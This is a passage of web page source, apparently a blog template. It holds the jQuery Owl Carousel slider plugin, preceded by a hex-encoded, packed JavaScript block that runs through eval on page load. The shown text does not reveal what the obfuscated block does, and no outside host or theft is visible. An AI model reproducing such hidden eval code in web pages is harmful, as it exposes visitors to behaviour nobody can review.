67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
